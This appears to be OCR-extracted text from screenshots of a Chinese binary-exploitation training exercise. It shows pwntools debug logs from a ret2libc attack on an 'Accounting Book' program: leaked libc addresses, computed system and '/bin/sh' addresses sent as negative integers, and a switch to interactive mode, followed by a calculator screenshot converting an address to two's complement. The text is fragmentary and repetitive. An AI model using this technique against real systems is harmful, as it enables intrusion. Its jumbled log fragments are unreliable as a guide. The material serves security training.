 [DEBUG] Sent 0x2 bytes:
00000050  74 3a 0a  |t:·|
00000053
[+] ubuntu-glibc (id libc6_2.31-0ubuntu9.16_i386) be choosed.
[+] systam_addr ---> 0xf7e1b780
system地址
[+] binsh_addr ---> 0xf7f68363
[*] Switching to interactive mode
\xe0M\xdf\xf7\xb0\xb3\xe2\xf7
b'1
00000085
[DEBUG]
[+] ubuntu-glibc (id libc6_2.31-0ubuntu9.16_i386) be choosed.
b'3
-136202368
转变为负数后
[DEBUG]
-134839453
b'3
[*] Switching to interactive mode
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Sent 0xa bytes:
b'134516916\n'
[DEBUG] Sent 0xa bytes:
b'134517483\n'
[DEBUG] Sent 0xa bytes:
b'134529044\n'
[DEBUG] Sent 0x2 bytes:
b'0\n'
/home/kali/Desktop/training_pwn/第二次课程/GDB/account.py:53: BytesWarning: Text is not bytes; assuming ASCII, no guaran
p.recvuntil("Recording completed\n")
[DEBUG] Received 0x85 bytes:
00000000  41 63 63 6f  75 6e 74 69  6e 67 20 42  6f 6f 6b 0a  |Acco|unti|ng B|ook·|
00000010  45 6e 74 65  72 20 79 6f  75 72 20 62  69 6c 6c 2c  |Ente|r yo|ur b|ill,|
00000020  20 65 6e 74  65 72 20 30  20 74 6f 20  65 78 69 74  | ent|er 0| to |exit|
00000030  3a 0a 52 65  63 6f 72 64  69 6e 67 20  63 6f 6d 70  |:·Re|cord|ing |comp|
00000040  6c 65 74 65  64 0a 40 7c  e4 f7 e0 4d  df f7 b0 b3  |lete|d·@||···M|····|
00000050  e2 f7 0a 41  63 63 6f 75  6e 74 69 6e  67 20 42 6f  |···A|ccou|ntin|g Bo|
00000060  6f 6b 0a 45  6e 74 65 72  20 79 6f 75  72 20 62 69  |ok·E|nter| you|r bi|
00000070  6c 6c 2c 20  65 6e 74 65  72 20 30 20  74 6f 20 65  |ll, |ente|r 0 |to e|
00000080  78 69 74 3a  0a  |xit:|·|
00000085
[+] ubuntu-glibc (id libc6_2.31-0ubuntu9.16_i386) be choosed.
-136202368
-134839453
[*] Switching to interactive mode
计算器
程序员
0 - 136202368 =
-136,202,368
HEX FFFF FFFF F7E1 B780
计算机储存负数方式
DEC -136,202,368
OCT 1 777 777 777 776 770 333 600
BIN 1111 1111 1111 1111 1111 1111 1111 1111 1111 0111 1110 0001 1011 0111
1000 0000
QWORD MS M
按位 位移位
A « » CE
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =